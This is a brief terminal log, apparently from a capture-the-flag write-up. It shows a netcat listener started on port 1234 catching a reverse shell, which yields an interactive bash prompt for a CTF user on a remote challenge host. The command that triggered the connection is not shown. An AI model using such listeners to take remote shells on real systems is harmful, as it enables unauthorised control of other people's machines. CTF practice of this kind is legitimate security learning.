 Vaults SFTP 8.140.251.152
[root@EddieMurphy ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 222.186.59.30.
Ncat: Connection from 222.186.59.30:46942.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
ctfer@ret2shell-47-310:/GinTest$